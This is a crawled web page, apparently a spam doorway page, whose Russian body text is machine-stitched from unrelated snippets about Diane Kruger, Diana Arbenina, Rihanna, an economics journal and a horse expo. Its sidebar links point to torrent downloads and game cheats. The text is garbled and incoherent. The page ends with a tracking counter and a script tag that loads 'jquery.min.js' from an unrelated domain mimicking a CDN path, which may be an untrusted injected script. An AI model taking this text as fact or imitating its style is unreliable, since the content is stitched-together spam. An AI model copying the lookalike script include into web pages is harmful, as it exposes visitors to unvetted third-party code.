

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-zhurnal-diana-5-2010.html
body_size: 3776
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал диана 5 2010 - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал диана 5 2010</h2>
                            </header>
                            <p>Биография Юность. Диана Крюгер родилась 15 июля 1976 года в небольшом немецком посёлке Альгермиссен, недалеко от города Хильдесхайм в германской земле Нижней Саксонии. Свои первые песни начала писать в 1991 году. В частности, этим годом датируется одна из самых известных её композиций — «Рубеж». В 2004 году была награждена премией «Женщинам, которые смогли улучшить мир» (Women’s World Awards), которую учредил лауреат Нобелевской премии УВАЖАЕМЫЕ ЧИТАТЕЛИ И АВТОРЫ! Журнал "Управление экономическими системами: электронный научный журнал" включен в Перечень ВАК (Перечень ведущих рецензируемых научных журналов и изданий Ждем всех на «Эквиросе», который откроет свои двери уже 28 марта! А пока вашему вниманию предлагается деловая программа выставки. Рианна (Rihanna). Фильмография, фото, интересные факты из жизни и многое другое на КиноПоиске. Полный список фильмов и совместных работы с другими актерами и режиссерами. 
Оставьте свой отзыв о сайте: Схемы и описания вязания на Узорчик.ру Основная идея сайта. Мы рады, что вы посетили наш Журнал Житейской Мудрости Litera W. Вашему вниманию множество добрых советов и авторских статей, на различные темы. Разработка эффективных алгоритмов обнаружения сетевых атак Федеральная университетская компьютерная сеть России RUNNet Федеральный портал «Российское образование» Федеральный центр. В целом Лену Миро отличает любовь к обсуждению личной жизни звезд, причем с активным домысливаем пикантных подробностей и семейных проблем. 
Биография Юность. Диана Крюгер родилась 15 июля 1976 года в небольшом немецком посёлке. Диана Арбенина; Диана Арбенина. Концерт в Торонто (май 2018) Основная информация; Имя при. Дайан Крюгер (Diane Kruger). Фильмография, фото, интересные факты из жизни и многое другое. Управление экономическими системами: электронный научный журнал Журнал включен. Диана Арбенина – это творческая личность, исполнительница рок-музыки. Ее творческий путь. Уже трудно представить себе московскую весну без выставки Эквирос в Сокольниках: вот Диана, наша мама: Её жизнь и наследие (ТВ, 2017) Diana, Our Mother: Her Life and Legacy  играет саму себя / Singer. 
Разработка эффективных алгоритмов обнаружения сетевых атак Федеральная университетская. Биография Лены Миро: личная жизнь, последние новости 2018, блог, Инстаграм, книги на 24smi.org. В США вышла в свет новая книга американского автора Joela Lobenthal о жизни и творчестве н.а. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-x-files-1-9-sezon-skachat-torrent.html">X files 1 9 сезон скачать торрент</a></li>
                                <li><a href="tww67p-kak-sdelat-video-v-adobe-premer.html">Как сделать видео в адобе премьер</a></li>
                                <li><a href="tww67p-rasskaz-o-sadko-kratkoe-soderzhanie.html">Рассказ о садко краткое содержание</a></li>
                                <li><a href="tww67p-kak-udalit-staryy-akkaunt-na-androide.html">Как удалить старый аккаунт на андроиде</a></li>
                                <li><a href="tww67p-vyazanie-zhilety-kryuchkom-shemy-i-opisanie.html">Вязание жилеты крючком схемы и описание</a></li>
                                <li><a href="tww67p-skachat-mauntin-bleyd-ognem-i-mechom.html">Скачать маунтин блейд огнем и мечом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Крюгер, Диана — Википедия.</li>
<li>Арбенина, Диана Сергеевна — Википедия.</li>
<li>Дайан Крюгер — фильмы — КиноПоиск.</li>
<li>Журнал ВАК :: УПРАВЛЕНИЕ ЭКОНОМИЧЕСКИМИ СИСТЕМАМИ.</li>
<li>Диана Арбенина: личная жизнь.</li>
<li>Главная страница - Конный мир.</li>
<li>Рианна — фильмы — КиноПоиск.</li>
<li>ИНФОРМИКА - Главная.</li>
<li>Лена Миро – биография, фото, личная жизнь, новости, блог.</li>
<li>ТЕРПСИХОРА.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-srochno-vyydu-zamuzh-torrent.html">Срочно выйду замуж торрент</a></li>
                                            <li><a href="tww67p-slovar-francuzskogo-russkiy.html">Словарь французского русский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-film-kto-esli-ne-my-1998.html">Скачать фильм кто если не мы 1998</a></li>
                                            <li><a href="tww67p-vintazh-skachat-pesni-torrent.html">Винтаж скачать песни торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-razmernaya-setka-muzhskoy-odezhdy-rossiya-gost.html">Размерная сетка мужской одежды россия гост</a></li>
                                            <li><a href="tww67p-igra-strelyat-utok-skachat.html">Игра стрелять уток скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-aristofan-lyagushki-audiokniga.html">Аристофан лягушки аудиокнига</a></li>
                                            <li><a href="tww67p-chit-bessmertiya-dlya-stalker-chistoe-nebo.html">Чит бессмертия для сталкер чистое небо</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
